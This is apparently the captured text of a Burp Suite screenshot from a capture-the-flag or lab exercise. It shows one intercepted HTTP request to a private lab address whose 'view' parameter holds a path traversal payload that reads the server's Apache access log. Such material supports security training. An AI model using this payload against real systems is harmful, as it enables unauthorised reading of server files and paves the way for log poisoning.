 Request to http://10.10.38.194:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /?view=dog/../../../../../../../var/log/apache2/access.log&ext= HTTP/1.1
Host: 10.10.38.194
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,my;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1